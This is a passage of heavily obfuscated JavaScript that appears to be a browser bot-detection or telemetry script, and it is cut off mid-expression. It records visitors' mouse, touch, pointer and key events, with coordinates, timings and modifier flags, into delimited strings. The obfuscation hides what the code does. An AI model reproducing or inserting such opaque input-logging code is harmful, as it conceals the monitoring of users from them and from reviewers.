q1F=P6.length;var ljF=GB({});var RVF=OV[Q1(typeof Zd()[kL(Ik)],Kh([],[][[]]))?Zd()[kL(w0)].call(null,Yp,bs,BX):Zd()[kL(Fs)].apply(null,[XG,Pk,KE])](UQF)[Z4()[B2(m3)](Gv,GB(kK),Vb,dp)](Vz()[jS(pz)].call(null,CP,W3,VfF,Qs));if(sl(RVF[ZA(typeof WA()[fd(Zg)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[GB(GB([])),Rk,BYF]):WA()[fd(kK)](gQ,xh,hl)],tl[Fs])){var CjF=OV[Q1(typeof Z4()[B2(S8)],'undefined')?Z4()[B2(sB)](RM,J8,lFF,GB(GB({}))):Z4()[B2(rL)].apply(null,[GUF,nE,vv,bg])](RVF[CP],WC);var qAF=OV[Z4()[B2(sB)].apply(null,[RM,Hm,lFF,Lp])](RVF[NL],WC);CjF=OV[Q1(typeof Zd()[kL(Lp)],Kh('',[][[]]))?Zd()[kL(UP)](hK,jm,sd):Zd()[kL(Fs)](Ug,gFF,f0)](CjF)?Pm(CP):CjF;qAF=OV[Zd()[kL(UP)](hK,jm,tk)](qAF)?Pm(CP):qAF;jWF=[qAF,CjF];}}catch(STF){P6.splice(MG(q1F,CP),Infinity,r3);}}var x7F;return P6.pop(),x7F=jWF,x7F;};var ZCF=function(){P6.push(PO);var t2F=Q1(typeof Z4()[B2(Wc)],'undefined')?Z4()[B2(WC)](g5F,wM,vE,Gl):Z4()[B2(rL)](hE,g1,IQ,Xz);var vVF=Pw(LdF);if(vVF){try{var w7F=P6.length;var k6F=GB({});var KTF=OV[Zd()[kL(w0)](Yp,pE,GB(GB([])))](vVF)[Z4()[B2(m3)].call(null,KX,bg,Vb,f3)](Vz()[jS(pz)](CP,k8,gm,Qs));t2F=KTF[kK];}catch(fVF){P6.splice(MG(w7F,CP),Infinity,PO);}}var GxF;return P6.pop(),GxF=t2F,GxF;};var dNF=function(){P6.push(Ug);var KVF=Pw(LdF);if(KVF){try{var D2F=P6.length;var vPF=GB(TD);var LQF=OV[Zd()[kL(w0)].call(null,Yp,CI,KE)](KVF)[Z4()[B2(m3)](ML,GB(GB(CP)),Vb,MW)](ZA(typeof Vz()[jS(kK)],Kh([],[][[]]))?Vz()[jS(tL)](gb,Yp,Gv,Pk):Vz()[jS(pz)](CP,RS,bS,Qs));if(sl(LQF[WA()[fd(kK)].apply(null,[dS,xh,YJF])],Ck)){var zxF=OV[Z4()[B2(sB)](JDF,R8,lFF,pz)](LQF[tl[UW]],WC);var Y4F;return Y4F=OV[Zd()[kL(UP)](hK,SL,fS)](zxF)||ZA(zxF,Pm(CP))?Pm(CP):zxF,P6.pop(),Y4F;}}catch(w4F){P6.splice(MG(D2F,CP),Infinity,Ug);var hKF;return P6.pop(),hKF=Pm(tl[CP]),hKF;}}var JAF;return P6.pop(),JAF=Pm(CP),JAF;};var JCF=function(){var QKF=Pw(LdF);P6.push(Bp);if(QKF){try{var vdF=P6.length;var fTF=GB([]);var zQF=OV[Zd()[kL(w0)].apply(null,[Yp,D5F,GB(GB(kK))])](QKF)[ZA(typeof Z4()[B2(Vb)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,j9F,UP,w9F,Lp):Z4()[B2(m3)].call(null,O2,W3,Vb,GB([]))](Vz()[jS(pz)](CP,r3,IrF,Qs));if(ZA(zQF[WA()[fd(kK)](TS,xh,dFF)],Ck)){var nPF;return P6.pop(),nPF=zQF[Ij],nPF;}}catch(bCF){P6.splice(MG(vdF,CP),Infinity,Bp);var hWF;return P6.pop(),hWF=null,hWF;}}var K1F;return P6.pop(),K1F=null,K1F;};var z4F=function(fPF,QBF){P6.push(HUF);for(var ICF=tl[NL];AQ(ICF,QBF[ZA(typeof WA()[fd(Ik)],Kh([],[][[]]))?WA()[fd(s4)](GB([]),Ek,vM):WA()[fd(kK)].call(null,GB(CP),xh,Z3)]);ICF++){var sPF=QBF[ICF];sPF[Zd()[kL(Gk)](lj,Lh,Xz)]=sPF[Zd()[kL(Gk)].apply(null,[lj,Lh,j1])]||GB([]);sPF[Q1(typeof Z4()[B2(Zg)],'undefined')?Z4()[B2(fS)].call(null,XA,z0,Lb,GB(CP)):Z4()[B2(rL)](gS,GB(CP),RxF,GB(GB({})))]=GB(pt);if(nM(WA()[fd(HE)].apply(null,[kK,IG,CJF]),sPF))sPF[Z4()[B2(NB)](RG,Yb,XS,fS)]=GB(pt);OV[Zd()[kL(JP)](Fz,Nd,bB)][ZA(typeof Z4()[B2(U7)],Kh('',[][[]]))?Z4()[B2(rL)](bl,xb,snF,bg):Z4()[B2(Eg)].apply(null,[K5F,tL,Uz,DO])](fPF,ldF(sPF[Q1(typeof Jg()[VG(nE)],'undefined')?Jg()[VG(lm)](bg,GB(kK),lm,NL,R8,dfF):Jg()[VG(Fs)](cS,GB(GB([])),k8,C5F,Eg,hl)]),sPF);}P6.pop();};var X7F=function(fjF,V1F,lPF){P6.push(VqF);if(V1F)z4F(fjF[WA()[fd(JP)].apply(null,[GB(GB({})),KO,ODF])],V1F);if(lPF)z4F(fjF,lPF);OV[Zd()[kL(JP)].apply(null,[Fz,p7,BX])][Z4()[B2(Eg)].call(null,El,sd,Uz,Ck)](fjF,WA()[fd(JP)].call(null,GB(GB(CP)),KO,ODF),E0(SU,[Z4()[B2(NB)].apply(null,[Ad,GB(GB([])),XS,bB]),GB([])]));var q2F;return P6.pop(),q2F=fjF,q2F;};var ldF=function(VTF){P6.push(fnF);var EBF=B7F(VTF,Lg()[hO(NL)].call(null,E3,wM,DO,j5F,Ij,RS));var BNF;return BNF=C6(WA()[fd(Xz)](mM,j1,fnF),PQF(EBF))?EBF:OV[Z4()[B2(Gk)](qM,W3,UE,vE)](EBF),P6.pop(),BNF;};var B7F=function(UAF,M1F){P6.push(r3);if(wS(Q1(typeof Z4()[B2(WC)],Kh([],[][[]]))?Z4()[B2(pz)](xYF,z0,Fk,k8):Z4()[B2(rL)](Up,rE,Dm,Wd),PQF(UAF))||GB(UAF)){var B4F;return P6.pop(),B4F=UAF,B4F;}var CdF=UAF[OV[Z4()[B2(HE)](Pp,d8,Lp,sB)][Z4()[B2(J0)](jg,lk,RqF,dS)]];if(Q1(dP(kK),CdF)){var V6F=CdF.call(UAF,M1F||(Q1(typeof Zd()[kL(NL)],'undefined')?Zd()[kL(bg)].apply(null,[cz,Xl,PO]):Zd()[kL(Fs)].call(null,g8,Vk,Ij)));if(wS(Z4()[B2(pz)].apply(null,[xYF,S8,Fk,GB([])]),PQF(V6F))){var hPF;return P6.pop(),hPF=V6F,hPF;}throw new (OV[WA()[fd(UW)].apply(null,[IL,bc,s8])])(Zd()[kL(xX)].call(null,l3,Rh,qQ));}var nCF;return nCF=(ZA(Lg()[hO(NL)].apply(null,[SI,r3,vE,j5F,Ij,Ij]),M1F)?OV[Z4()[B2(Gk)](SqF,xb,UE,CP)]:OV[Z4()[B2(Ab)].apply(null,[ZDF,s4,Ql,m3])])(UAF),P6.pop(),nCF;};var vxF=function(lLF){if(GB(lLF)){O6F=xX;VdF=Xm;mxF=tl[JX];SjF=HE;RjF=HE;GAF=HE;s1F=tl[lk];JLF=HE;IxF=HE;}};var KBF=function(){P6.push(Ij);BTF=Z4()[B2(WC)](BrF,g1,vE,GB({}));BBF=kK;YKF=tl[NL];YVF=kK;g7F=Z4()[B2(WC)].apply(null,[BrF,vK,vE,GB([])]);sQF=kK;F7F=kK;KKF=kK;k7F=Q1(typeof Z4()[B2(k8)],Kh([],[][[]]))?Z4()[B2(WC)].call(null,BrF,GB(GB(CP)),vE,qQ):Z4()[B2(rL)](K0,qE,Fm,YX);v1F=kK;nLF=tl[NL];EQF=tl[NL];z1F=kK;QWF=tl[NL];N7F=IT[Z4()[B2(CM)](ZM,sd,bp,R8)]();P6.pop();};var z6F=function(){P6.push(Hg);LVF=tl[NL];bxF=ZA(typeof Z4()[B2(MI)],Kh('',[][[]]))?Z4()[B2(rL)](sO,GB({}),BnF,tk):Z4()[B2(WC)].apply(null,[OT,RC,vE,GB({})]);Q7F={};qdF=Z4()[B2(WC)](OT,GB(GB([])),vE,gQ);P6.pop();BAF=kK;LLF=kK;};var S6F=function(JNF,TQF,dAF){P6.push(V0);try{var DQF=P6.length;var JdF=GB({});var jxF=tl[NL];var v4F=GB([]);if(Q1(TQF,CP)&&sl(YKF,mxF)){if(GB(AKF[Lg()[hO(JX)].apply(null,[cX,x8,JP,P9F,lm,GB(GB(CP))])])){v4F=GB(GB({}));AKF[Lg()[hO(JX)](cX,pp,TS,P9F,lm,UP)]=GB(GB({}));}var TAF;return TAF=E0(SU,[Zd()[kL(RC)](nk,hS,GB(kK)),jxF,Q1(typeof Zd()[kL(m3)],'undefined')?Zd()[kL(hK)](Hm,VN,Gh):Zd()[kL(Fs)].apply(null,[BYF,D5F,jFF]),v4F,Z4()[B2(cs)](KN,n3,MJF,lm),BBF]),P6.pop(),TAF;}if(ZA(TQF,IT[WA()[fd(d8)].call(null,NB,YX,w1)]())&&AQ(BBF,VdF)||Q1(TQF,CP)&&AQ(YKF,mxF)){var dVF=JNF?JNF:OV[WA()[fd(sB)](GB(GB(kK)),mS,KN)][Z4()[B2(ll)].call(null,bM,GB([]),Vm,GB({}))];var XNF=Pm(tl[CP]);var WNF=Pm(CP);if(dVF&&dVF[Z4()[B2(pE)](EB,hG,tE,U7)]&&dVF[Z4()[B2(kv)](wd,AM,Xz,JP)]){XNF=OV[Z4()[B2(bg)](ZC,GB([]),v6,gQ)][Zd()[kL(Wc)](RC,LQ,J8)](dVF[Z4()[B2(pE)](EB,UW,tE,PO)]);WNF=OV[Q1(typeof Z4()[B2(J8)],'undefined')?Z4()[B2(bg)](ZC,PO,v6,qE):Z4()[B2(rL)](L9F,m3,pp,R8)][Zd()[kL(Wc)](RC,LQ,GB(CP))](dVF[Z4()[B2(kv)](wd,mM,Xz,CP)]);}else if(dVF&&dVF[Z4()[B2(bp)](AX,Wc,WYF,GB(GB({})))]&&dVF[ZA(typeof Z4()[B2(gQ)],Kh('',[][[]]))?Z4()[B2(rL)](bUF,GB(CP),SHF,d8):Z4()[B2(AN)].call(null,pUF,BX,Oz,k8)]){XNF=OV[Q1(typeof Z4()[B2(kK)],Kh([],[][[]]))?Z4()[B2(bg)](ZC,Yb,v6,Gk):Z4()[B2(rL)](QO,GB([]),cqF,nE)][Zd()[kL(Wc)].call(null,RC,LQ,j1)](dVF[Z4()[B2(bp)](AX,xb,WYF,vg)]);WNF=OV[Z4()[B2(bg)].call(null,ZC,Vb,v6,m3)][Zd()[kL(Wc)](RC,LQ,dp)](dVF[Z4()[B2(AN)](pUF,DS,Oz,sK)]);}var PWF=dVF[Z4()[B2(xj)].apply(null,[zN,HE,Ik,k8])];if(C6(PWF,null))PWF=dVF[ZA(typeof Vz()[jS(U7)],'undefined')?Vz()[jS(tL)].apply(null,[ZG,JP,jfF,A9F]):Vz()[jS(JX)].apply(null,[Ij,CP,Gv,Vj])];var GPF=WnF(PWF);jxF=MG(mnF(),dAF);var DCF=Z4()[B2(WC)](SY,NB,vE,Ij)[Jg()[VG(Ij)](DI,GB(GB(CP)),GB(GB({})),Ij,Gk,WRF)](z1F,Zd()[kL(j1)](xS,jA,S8))[Q1(typeof Jg()[VG(Fs)],Kh(Z4()[B2(WC)].call(null,SY,jFF,vE,kN),[][[]]))?Jg()[VG(Ij)].apply(null,[DI,BX,Gk,Ij,Ij,WRF]):Jg()[VG(Fs)](Cm,tk,JP,L0,Fs,Kz)](TQF,Zd()[kL(j1)](xS,jA,GB(GB(CP))))[Jg()[VG(Ij)](DI,vg,Fs,Ij,r3,WRF)](jxF,ZA(typeof Zd()[kL(TG)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[DRF,m3,GB(GB([]))]):Zd()[kL(j1)](xS,jA,NL))[Jg()[VG(Ij)].apply(null,[DI,Gk,U7,Ij,Wd,WRF])](XNF,Zd()[kL(j1)](xS,jA,nE))[Jg()[VG(Ij)](DI,w0,pp,Ij,Gh,WRF)](WNF);if(Q1(TQF,tl[CP])){DCF=Z4()[B2(WC)](SY,Gl,vE,WC)[Jg()[VG(Ij)](DI,GB(GB(kK)),GB(GB({})),Ij,fS,WRF)](DCF,ZA(typeof Zd()[kL(hK)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,VDF,Hl,Lp):Zd()[kL(j1)].call(null,xS,jA,tk))[Jg()[VG(Ij)].apply(null,[DI,mM,BX,Ij,dp,WRF])](GPF);var WAF=wS(typeof dVF[Vz()[jS(lk)](rL,Gl,dFF,Vs)],WA()[fd(lm)](NL,qG,M4))?dVF[Vz()[jS(lk)](rL,Ij,dFF,Vs)]:dVF[WA()[fd(TG)](GB(kK),CM,d9F)];if(wS(WAF,null)&&Q1(WAF,CP))DCF=Z4()[B2(WC)].apply(null,[SY,nE,vE,lj])[Jg()[VG(Ij)](DI,GB([]),GB(CP),Ij,k8,WRF)](DCF,Zd()[kL(j1)](xS,jA,Kk))[Q1(typeof Jg()[VG(Eg)],'undefined')?Jg()[VG(Ij)](DI,vg,DO,Ij,gQ,WRF):Jg()[VG(Fs)](S5F,GB(GB([])),jFF,M0,Vb,f0)](WAF);}if(wS(typeof dVF[WA()[fd(Mp)](Ij,k8,RA)],Q1(typeof WA()[fd(W3)],Kh('',[][[]]))?WA()[fd(lm)].call(null,fS,qG,M4):WA()[fd(s4)](tk,WUF,Jk))&&ZA(dVF[WA()[fd(Mp)].apply(null,[GB(GB([])),k8,RA])],GB(TD)))DCF=Z4()[B2(WC)](SY,GB(GB(CP)),vE,vg)[Jg()[VG(Ij)].call(null,DI,Lp,r3,Ij,W3,WRF)](DCF,Z4()[B2(Bc)](K6,HE,k8,pz));DCF=Z4()[B2(WC)](SY,Ab,vE,n3)[Q1(typeof Jg()[VG(HE)],'undefined')?Jg()[VG(Ij)](DI,GV,z0,Ij,sK,WRF):Jg()[VG(Fs)].call(null,vb,k8,g1,K5F,JP,rZF)](DCF,ZA(typeof Z4()[B2(fS)],Kh('',[][[]]))?Z4()[B2(rL)](rw,GB([]),Fb,GB(GB([]))):Z4()[B2(NA)].call(null,C1,AM,bc,Ck));YVF=Kh(Kh(Kh(Kh(Kh(YVF,z1F),TQF),jxF),XNF),WNF);BTF=Kh(BTF,DCF);}if(ZA(TQF,CP))BBF++;else YKF++;z1F++;var LAF;return LAF=E0(SU,[Zd()[kL(RC)](nk,hS,BQ),jxF,Zd()[kL(hK)].apply(null,[Hm,VN,GB({})]),v4F,Z4()[B2(cs)](KN,lj,MJF,lk),BBF]),P6.pop(),LAF;}catch(ATF){P6.splice(MG(DQF,CP),Infinity,V0);}P6.pop();};var K6F=function(ZAF,R7F,U2F){P6.push(fz);try{var CTF=P6.length;var bKF=GB({});var WQF=ZAF?ZAF:OV[WA()[fd(sB)].call(null,lj,mS,fUF)][Q1(typeof Z4()[B2(JX)],'undefined')?Z4()[B2(ll)].call(null,Ek,vg,Vm,Gh):Z4()[B2(rL)](NrF,j1,cm,KE)];var OKF=kK;var ITF=Pm(CP);var sdF=CP;var Z2F=GB(TD);if(sl(BAF,O6F)){if(GB(AKF[Lg()[hO(JX)](gc,BX,z0,P9F,lm,BX)])){Z2F=GB(GB(TD));AKF[Lg()[hO(JX)].call(null,gc,Hm,Xz,P9F,lm,kN)]=GB(GB({}));}var gPF;return gPF=E0(SU,[ZA(typeof Zd()[kL(NB)],Kh('',[][[]]))?Zd()[kL(Fs)](Dm,zS,wM):Zd()[kL(RC)](nk,rk,GB(CP)),OKF,Q1(typeof Zd()[kL(Eg)],Kh([],[][[]]))?Zd()[kL(W3)](f3,PRF,GB(GB([]))):Zd()[kL(Fs)](vm,SrF,GB(GB(kK))),ITF,ZA(typeof Zd()[kL(NL)],'undefined')?Zd()[kL(Fs)](AN,k3,hK):Zd()[kL(hK)](Hm,P1,dp),Z2F]),P6.pop(),gPF;}if(AQ(BAF,O6F)&&WQF&&Q1(WQF[Lg()[hO(lk)](KI,U7,tL,MJF,x8,Vb)],undefined)){ITF=WQF[ZA(typeof Lg()[hO(ZN)],Kh([],[][[]]))?Lg()[hO(CP)](c9F,d8,Gh,NnF,sfF,GB(GB(kK))):Lg()[hO(lk)].apply(null,[KI,bB,YX,MJF,x8,x8])];var fKF=WQF[Zd()[kL(vK)].call(null,kp,c3,GB(GB({})))];var GWF=WQF[Vz()[jS(S8)](Ck,xX,HHF,YX)]?CP:kK;var UjF=WQF[Q1(typeof Zd()[kL(sK)],Kh([],[][[]]))?Zd()[kL(AM)].apply(null,[P3,RP,DE]):Zd()[kL(Fs)](qE,P0,R8)]?CP:kK;var qWF=WQF[Zd()[kL(v6)].call(null,Kg,l5F,Gk)]?CP:kK;var APF=WQF[Jg()[VG(HE)](CM,xX,GB(GB(kK)),Ij,tE,bl)]?CP:kK;var JKF=Kh(Kh(Kh(qk(GWF,Ck),qk(UjF,Fs)),qk(qWF,IT[Jg()[VG(nE)].call(null,vp,GB(GB([])),f0,NL,UW,bS)]())),APF);OKF=MG(mnF(),U2F);var NQF=WnF(null);var Z1F=kK;if(fKF&&ITF){if(Q1(fKF,kK)&&Q1(ITF,kK)&&Q1(fKF,ITF))ITF=Pm(CP);else ITF=Q1(ITF,kK)?ITF:fKF;}if(ZA(UjF,IT[Z4()[B2(CM)](pO,GB(GB({})),bp,NB)]())&&ZA(qWF,kK)&&ZA(APF,kK)&&H7(ITF,MI)){if(ZA(R7F,NL)&&sl(ITF,MI)&&r4F(ITF,cs))ITF=Pm(s4);else if(sl(ITF,m3)&&r4F(ITF,tl[S8]))ITF=Pm(NL);else if(sl(ITF,cz)&&r4F(ITF,J0))ITF=Pm(Fs);else ITF=Pm(s4);}if(Q1(NQF,H1F)){AVF=tl[NL];H1F=NQF;}else AVF=Kh(AVF,CP);var gNF=CVF(ITF);if(ZA(gNF,kK)){var OCF=Z4()[B2(WC)].apply(null,[Xb,TS,vE,x8])[Jg()[VG(Ij)](DI,Yp,Wc,Ij,qQ,sm)](BAF,Zd()[kL(j1)](xS,RrF,GB(GB(CP))))[Jg()[VG(Ij)](DI,DE,vE,Ij,Xz,sm)](R7F,Q1(typeof Zd()[kL(pE)],'undefined')?Zd()[kL(j1)](xS,RrF,GB([])):Zd()[kL(Fs)].apply(null,[RZF,wL,lj]))[Q1(typeof Jg()[VG(lk)],Kh(Z4()[B2(WC)](Xb,hK,vE,n3),[][[]]))?Jg()[VG(Ij)](DI,n3,GB({}),Ij,DO,sm):Jg()[VG(Fs)].apply(null,[zS,KE,J8,zrF,Ab,DM])](OKF,Zd()[kL(j1)].apply(null,[xS,RrF,fS]))[Jg()[VG(Ij)](DI,Ij,DE,Ij,Kk,sm)](ITF,Zd()[kL(j1)].apply(null,[xS,RrF,hE]))[Jg()[VG(Ij)](DI,GB([]),GB(CP),Ij,tL,sm)](Z1F,Zd()[kL(j1)](xS,RrF,Gl))[Jg()[VG(Ij)](DI,GB({}),pz,Ij,CP,sm)](JKF,Zd()[kL(j1)](xS,RrF,GV))[Jg()[VG(Ij)].apply(null,[DI,U7,qQ,Ij,d8,sm])](NQF);if(Q1(typeof WQF[WA()[fd(Mp)](nE,k8,UX)],WA()[fd(lm)].call(null,BQ,qG,jm))&&ZA(WQF[WA()[fd(Mp)](JX,k8,UX)],GB([])))OCF=Z4()[B2(WC)].call(null,Xb,PO,vE,S8)[ZA(typeof Jg()[VG(Ck)],Kh([],[][[]]))?Jg()[VG(Fs)](sO,YX,BX,IE,sd,wk):Jg()[VG(Ij)].call(null,DI,hK,WC,Ij,tE,sm)](OCF,Z4()[B2(vp)](FUF,lk,zS,lk));OCF=(Q1(typeof Z4()[B2(Wc)],'undefined')?Z4()[B2(WC)].apply(null,[Xb,GB(CP),vE,gQ]):Z4()[B2(rL)](F0,hE,Yk,GB(GB(CP))))[ZA(typeof Jg()[VG(lk)],Kh([],[][[]]))?Jg()[VG(Fs)](DUF,j1,Wc,mG,tk,CM):Jg()[VG(Ij)](DI,GB(GB({})),vK,Ij,JP,sm)](OCF,Z4()[B2(NA)].call(null,EO,AM,bc,m3));qdF=Kh(qdF,OCF);LLF=Kh(Kh(Kh(Kh(Kh(Kh(LLF,BAF),R7F),OKF),ITF),JKF),NQF);}else sdF=kK;}if(sdF&&WQF&&WQF[Lg()[hO(lk)].apply(null,[KI,Vb,lj,MJF,x8,GV])]){BAF++;}var dQF;return dQF=E0(SU,[Zd()[kL(RC)].apply(null,[nk,rk,Vb]),OKF,Zd()[kL(W3)].call(null,f3,PRF,rL),ITF,Zd()[kL(hK)](Hm,P1,GB(GB([]))),Z2F]),P6.pop(),dQF;}catch(rAF){P6.splice(MG(CTF,CP),Infinity,fz);}P6.pop();};var ILF=function(cVF,ddF,IjF,HNF,FQF){P6.push(Ok);try{var GBF=P6.length;var AjF=GB(TD);var UdF=GB(GB(pt));var RLF=kK;var OVF=Q1(typeof Z4()[B2(Wc)],'undefined')?Z4()[B2(tL)](sP,Xz,Kd,JP):Z4()[B2(rL)].call(null,Hz,gQ,drF,tE);var bjF=IjF;var bBF=HNF;if(ZA(ddF,CP)&&AQ(v1F,GAF)||Q1(ddF,CP)&&AQ(nLF,s1F)){var EWF=cVF?cVF:OV[WA()[fd(sB)](dp,mS,GS)][Z4()[B2(ll)](Wk,PO,Vm,Eg)];var RdF=Pm(CP),gVF=Pm(tl[CP]);if(EWF&&EWF[Z4()[B2(pE)].apply(null,[QL,HE,tE,GB({})])]&&EWF[ZA(typeof Z4()[B2(pz)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[DM,lk,cFF,z0]):Z4()[B2(kv)](TA,Gh,Xz,IL)]){RdF=OV[Q1(typeof Z4()[B2(IL)],Kh('',[][[]]))?Z4()[B2(bg)].call(null,pQ,rL,v6,vE):Z4()[B2(rL)](F5F,lk,G9F,IL)][Zd()[kL(Wc)](RC,rd,GB(GB({})))](EWF[Z4()[B2(pE)](QL,DE,tE,GB(GB({})))]);gVF=OV[Z4()[B2(bg)](pQ,GB(GB(kK)),v6,GB(GB(CP)))][Zd()[kL(Wc)].apply(null,[RC,rd,Wc])](EWF[Z4()[B2(kv)](TA,RS,Xz,GB(GB([])))]);}else if(EWF&&EWF[Z4()[B2(bp)](s8,JP,WYF,GB(GB({})))]&&EWF[Z4()[B2(AN)].call(null,Ic,GB(CP),Oz,vg)]){RdF=OV[Z4()[B2(bg)].apply(null,[pQ,Fs,v6,RC])][Zd()[kL(Wc)].apply(null,[RC,rd,tE])](EWF[Z4()[B2(bp)](s8,KE,WYF,Gk)]);gVF=OV[Z4()[B2(bg)].apply(null,[pQ,hG,v6,S8])][ZA(typeof Zd()[kL(Kk)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[PX,xk,f0]):Zd()[kL(Wc)](RC,rd,Lp)](EWF[Z4()[B2(AN)](Ic,j1,Oz,sK)]);}else if(EWF&&EWF[ZA(typeof WA()[fd(TS)],Kh('',[][[]]))?WA()[fd(s4)](lk,GS,GUF):WA()[fd(WI)].call(null,z0,tL,tJF)]&&ZA(sxF(EWF[WA()[fd(WI)].apply(null,[Wc,tL,tJF])]),Z4()[B2(pz)](AW,j1,Fk,pp))){if(H7(EWF[WA()[fd(WI)](GB([]),tL,tJF)][WA()[fd(kK)](Ab,xh,ZRF)],kK)){var GNF=EWF[ZA(typeof WA()[fd(Wc)],Kh([],[][[]]))?WA()[fd(s4)](bB,Ap,Tl):WA()[fd(WI)].apply(null,[sB,tL,tJF])][kK];if(GNF&&GNF[Z4()[B2(pE)](QL,z0,tE,MI)]&&GNF[Z4()[B2(kv)](TA,GB(kK),Xz,W3)]){RdF=OV[Z4()[B2(bg)](pQ,NL,v6,Ck)][Zd()[kL(Wc)].call(null,RC,rd,AM)](GNF[ZA(typeof Z4()[B2(s4)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[BQ,JP,gO,Yp]):Z4()[B2(pE)].call(null,QL,I1,tE,vg)]);gVF=OV[Z4()[B2(bg)].apply(null,[pQ,hG,v6,nE])][Zd()[kL(Wc)].call(null,RC,rd,Hm)](GNF[Z4()[B2(kv)](TA,Ab,Xz,Gh)]);}else if(GNF&&GNF[Z4()[B2(bp)](s8,lk,WYF,rL)]&&GNF[Z4()[B2(AN)].apply(null,[Ic,GB(kK),Oz,Eg])]){RdF=OV[Z4()[B2(bg)](pQ,Gk,v6,GB(GB(CP)))][Zd()[kL(Wc)](RC,rd,w0)](GNF[Q1(typeof Z4()[B2(Gl)],Kh('',[][[]]))?Z4()[B2(bp)](s8,S8,WYF,Eg):Z4()[B2(rL)](Rc,Dk,Al,wM)]);gVF=OV[Z4()[B2(bg)](pQ,dS,v6,mM)][Zd()[kL(Wc)].apply(null,[RC,rd,DE])](GNF[Z4()[B2(AN)](Ic,DS,Oz,GB(GB(kK)))]);}OVF=WA()[fd(x8)](GB({}),Vm,b6);}else{UdF=GB(GB([]));}}if(GB(UdF)){RLF=MG(mnF(),FQF);var PVF=Z4()[B2(WC)](K4,DO,vE,tL)[Jg()[VG(Ij)](DI,fS,J8,Ij,tk,W8)](N7F,Zd()[kL(j1)](xS,T4,Lp))[Jg()[VG(Ij)](DI,GB(GB([])),hG,Ij,Xz,W8)](ddF,ZA(typeof Zd()[kL(KE)],Kh('',[][[]]))?Zd()[kL(Fs)](IQ,Rb,nE):Zd()[kL(j1)](xS,T4,GB([])))[Jg()[VG(Ij)].apply(null,[DI,GB(CP),tL,Ij,RC,W8])](RLF,Zd()[kL(j1)].apply(null,[xS,T4,Vb]))[Jg()[VG(Ij)](DI,tE,GB(CP),Ij,tk,W8)](RdF,Q1(typeof Zd()[kL(g1)],Kh([],[][[]]))?Zd()[kL(j1)](xS,T4,j1):Zd()[kL(Fs)].call(null,bp,wM,k8))[Jg()[VG(Ij)](DI,sd,wM,Ij,GV,W8)](gVF,Zd()[kL(j1)](xS,T4,n3))[Jg()[VG(Ij)].call(null,DI,qE,GB({}),Ij,I1,W8)](OVF);if(wS(typeof EWF[WA()[fd(Mp)].call(null,GB(kK),k8,dQ)],WA()[fd(lm)].apply(null,[GB(GB([])),qG,gB]))&&ZA(EWF[WA()[fd(Mp)](U7,k8,dQ)],GB(TD)))PVF=Z4()[B2(WC)](K4,Lp,vE,GB(kK))[Jg()[VG(Ij)](DI,RS,ZN,Ij,YX,W8)](PVF,Z4()[B2(vp)](wC,qQ,zS,JX));k7F=Z4()[B2(WC)](K4,HE,vE,s4)[Jg()[VG(Ij)].call(null,DI,w0,sK,Ij,TS,W8)](Kh(k7F,PVF),Z4()[B2(NA)](zW,GB([]),bc,sd));EQF=Kh(Kh(Kh(Kh(Kh(EQF,N7F),ddF),RLF),RdF),gVF);if(ZA(ddF,CP))v1F++;else nLF++;N7F++;bjF=kK;bBF=kK;}}var pBF;return pBF=E0(SU,[Zd()[kL(RC)](nk,cG,f0),RLF,Q1(typeof Z4()[B2(YX)],'undefined')?Z4()[B2(xO)](np,Ck,zk,m3):Z4()[B2(rL)](s4,vE,cw,hK),bjF,WA()[fd(Gs)].call(null,GB(GB(kK)),DO,A1),bBF,Zd()[kL(Xm)](k9F,PnF,GB(GB(kK))),UdF]),P6.pop(),pBF;}catch(L1F){P6.splice(MG(GBF,CP),Infinity,Ok);}P6.pop();};var xBF=function(hAF,RTF,gBF){P6.push(T3);try{var UWF=P6.length;var rdF=GB([]);var LNF=kK;var H2F=GB(GB(pt));if(ZA(RTF,CP)&&AQ(sQF,SjF)||Q1(RTF,CP)&&AQ(F7F,RjF)){var j7F=hAF?hAF:OV[WA()[fd(sB)](f3,mS,XfF)][Z4()[B2(ll)](mG,GB(GB(kK)),Vm,kK)];if(j7F&&Q1(j7F[WA()[fd(YqF)](GB([]),Y8,Om)],WA()[fd(PX)](lk,UfF,J2))){H2F=GB(GB({}));var mWF=Pm(tl[CP]);var PAF=Pm(CP);if(j7F&&j7F[Z4()[B2(pE)](kG,JP,tE,dS)]&&j7F[Q1(typeof Z4()[B2(wM)],Kh('',[][[]]))?Z4()[B2(kv)].apply(null,[CD,GB(GB({})),Xz,Kk]):Z4()[B2(rL)](c3,GB([]),fk,DE)]){mWF=OV[Z4()[B2(bg)](Sj,Yb,v6,GB(GB({})))][Zd()[kL(Wc)].apply(null,[RC,Hp,sK])](j7F[Z4()[B2(pE)](kG,CP,tE,gQ)]);PAF=OV[Z4()[B2(bg)].call(null,Sj,NA,v6,lj)][Zd()[kL(Wc)](RC,Hp,v6)](j7F[ZA(typeof Z4()[B2(bB)],'undefined')?Z4()[B2(rL)].call(null,M5F,k8,VDF,f0):Z4()[B2(kv)](CD,Gh,Xz,GB([]))]);}else if(j7F&&j7F[Z4()[B2(bp)](gHF,Ij,WYF,sB)]&&j7F[Z4()[B2(AN)].apply(null,[Up,s4,Oz,J8])]){mWF=OV[Q1(typeof Z4()[B2(UW)],Kh([],[][[]]))?Z4()[B2(bg)](Sj,dp,v6,Eg):Z4()[B2(rL)].apply(null,[wM,GV,D5F,g1])][Zd()[kL(Wc)].apply(null,[RC,Hp,GV])](j7F[Z4()[B2(bp)].apply(null,[gHF,R8,WYF,Yb])]);PAF=OV[ZA(typeof Z4()[B2(SM)],'undefined')?Z4()[B2(rL)].apply(null,[rM,n3,pI,UW]):Z4()[B2(bg)](Sj,bB,v6,gQ)][Zd()[kL(Wc)].apply(null,[RC,Hp,Dk])](j7F[ZA(typeof Z4()[B2(kp)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[krF,vE,GV,TS]):Z4()[B2(AN)].apply(null,[Up,fS,Oz,Xz])]);}LNF=MG(mnF(),gBF);var fNF=Z4()[B2(WC)](MtF,UW,vE,Lp)[Jg()[VG(Ij)](DI,CP,xX,Ij,JP,UfF)](QWF,ZA(typeof 